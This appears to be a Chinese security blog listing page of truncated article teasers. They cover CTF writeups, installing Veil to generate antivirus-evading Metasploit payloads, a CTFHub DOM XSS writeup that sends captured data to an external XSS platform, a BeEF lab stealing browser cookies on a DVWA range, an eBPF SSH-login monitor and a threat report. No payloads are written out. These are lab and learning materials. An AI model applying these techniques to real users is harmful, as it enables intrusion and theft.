文章目录 misc签到卡pyshell国粹被加密的生产流量网络安全人才实战能力评价 webunzipdumpitBackendService reversebabyRE pwnfuncanary烧烤摊儿 crypto基于国密SM2算法的密文分发可信度量Sign_in_passwd misc

签到卡

就是做了个p…

Kali-linux免杀Payload生成工具Veil

Veil是一款利用Metasploit框架生成相兼容的Payload工具,并且在大多数网络环境中能绕过常见的杀毒软件。本节将介绍Veil工具的安装及使用。

在Kali Linux中,默认没有安装Veil工具。这里首先安装Veil工具,执行如下所示的命令:

roo…



Positive Technologies:五分之四的网络攻击具有针对性

Positive Technologies 对 2023 年第二季度的相关网络威胁进行了分析。报告显示,自今年年初以来,有针对性的攻击数量增加了 10%,目前占 78%。专家们注意到利用漏洞的大规模攻击和大量用户个人数据的泄露。此外,在此期间࿰…

基于eBPF实现监控ssh登陆功能

以下是一个基于eBPF监控SSH登录的程序的示例代码,使用Python编写:

python import os import ctypes from bcc import BPF

# eBPF程序 bpf_text """ #include <uapi/linux/ptrace.h> #include <linux/sched.h>

struct ssh…





























CTFHub XSS DOM反射 WriteUp

前言:本文需要注册一个xss平台,以接收xss反弹回来的数据,请自己在互联网上寻找合适的xss平台 1. 构造闭合语句

根据题目提示,判断网站存在DOM xss漏洞

查看页面源代码,发现关键位置,其中CTFHub is very n…

利用beef盗取浏览器cookie,并实现页面跳转

目录 实验环境

搭建靶场

安装工具

实验步骤

登录网站插入恶意语句

用户正常访问网站

成功上线

劫持用户cookie登录

页面跳转 实验环境

KALI kali中需要安装beef工具DVWA靶场客户端

我是在本地搭的靶场,然后开两台虚拟机,一台kali当作攻击者&…



